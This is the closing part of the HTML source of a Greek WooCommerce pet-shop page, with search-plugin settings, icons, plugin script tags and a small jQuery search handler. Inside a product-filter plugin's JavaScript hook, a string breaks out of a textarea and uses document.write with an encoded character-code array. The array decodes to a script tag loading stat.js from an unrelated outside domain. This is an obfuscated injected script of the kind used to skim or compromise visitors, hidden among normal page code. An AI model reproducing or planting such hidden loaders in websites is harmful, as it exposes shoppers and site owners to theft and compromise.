2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 04:07:41. It took 185 queries executed in 1,461 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->